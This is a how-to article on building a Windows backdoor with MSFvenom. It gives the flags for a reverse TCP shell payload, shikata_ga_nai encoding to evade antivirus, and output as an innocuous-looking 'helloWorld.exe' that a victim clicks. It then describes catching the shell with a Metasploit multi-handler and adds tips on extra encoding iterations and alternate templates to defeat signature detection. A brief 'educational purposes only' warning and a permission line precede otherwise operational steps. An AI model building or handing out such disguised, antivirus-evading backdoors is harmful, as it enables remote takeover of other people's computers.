To circumvent security measures, a backdoor is employed, often surreptitiously and with minimal detectability. By utilizing MSFvenom, a fusion of msfpayload and msfencode, it becomes feasible to fabricate a backdoor that establishes a reverse shell TCP connection to the attacker. To create such a backdoor, it is imperative to modify the malware's signature to elude any antivirus software. Undertake this project on a pair of computers that you have explicit permission to access. Through this endeavor, you'll garner deeper insights into computer security and the mechanics of such backdoors.
Procedures

- Utilize x86/shikata_ga_nai as the encoder.

- -a x86 --platform windows specifies the architecture to use.
- -p windows/shell/reverse_tcp specifies the payloads to embed.

- LHOST specifies the listener IP address.
- LPORT specifies the listener port.
- -b '\x00' specifies to avoid bad characters (null bytes).
- -e x86/shikata_ga_nai specifies the encoder's name.
- -f exe > helloWorld.exe specifies the output format.




- Now you have created your backdoor. When the victim clicks on helloWorld.exe, the embedded shell payload will be activated and establish a connection back to your system. To receive the connection, open the multi-handler in Metasploit and set the payloads.


- 'LHOST' denotes the listener's IP address.

- 'LPORT' signifies the listener port.

Helpful Tips
- When using -i <numbers> in MSFvenom, it indicates the number of iterations for encoding. Increasing iterations might assist in evading antivirus software.
- You've acquired the knowledge of generating and encoding a backdoor using MSFvenom. However, this approach may not always evade modern antivirus software efficiently. This is due to the fixed signature of execution templates in MSFvenom. Antivirus vendors detect these static signatures. To overcome this limitation, consider utilizing different execution templates or alternative tools.
Important Warnings
- This article is intended for educational purposes only. Unauthorized hacking is unethical and often illegal.
Required Items
- Kali Linux
- Windows
- Virtual machine
- VirtualBox
- VMware
